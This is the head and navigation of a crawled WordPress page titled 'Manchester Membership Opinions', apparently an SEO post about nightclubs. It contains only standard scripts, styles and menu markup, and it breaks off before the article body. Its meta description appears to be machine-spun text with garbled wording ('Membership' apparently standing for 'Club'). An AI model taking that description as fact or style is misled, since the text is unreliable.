

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/manchester-membership-opinions.html
body_size: 13246
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manchester Membership Opinions - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/manchester-membership-opinions.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manchester Membership Opinions - tanoshigoto.com" />
	<meta property="og:description" content="In terms of night time life, there are two commonplace moods &#8211; generally you need to get buck wild at a night club, and generally you&#8217;d relatively simply chill at a house social gathering. The house was most recently Copa Room, which moved out June 1. Earlier than that, it was Icon, and beforehand, Mansion, Glam Slam — owned by Prince Read More ..." />
	<meta property="og:url" content="https://www.tanoshigoto.com/manchester-membership-opinions.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2020-01-03T22:17:12+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/u0Ag6XxUev8/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html#article","isPartOf":{"@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Manchester Membership Opinions","datePublished":"2020-01-03T22:17:12+00:00","mainEntityOfPage":{"@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html"},"wordCount":354,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/u0Ag6XxUev8/hqdefault.jpg","keywords":["manchester","membership","opinions"],"articleSection":["Mansion Night Club"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html","url":"https://www.tanoshigoto.com/manchester-membership-opinions.html","name":"Manchester Membership Opinions - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html#primaryimage"},"image":{"@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/u0Ag6XxUev8/hqdefault.jpg","datePublished":"2020-01-03T22:17:12+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanoshigoto.com/manchester-membership-opinions.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanoshigoto.com/manchester-membership-opinions.html#primaryimage","url":"https://i.ytimg.com/vi/u0Ag6XxUev8/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/u0Ag6XxUev8/hqdefault.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"https://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/posts/542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tanoshigoto.com/?p=542' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fmanchester-membership-opinions.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fmanchester-membership-opinions.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-542 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
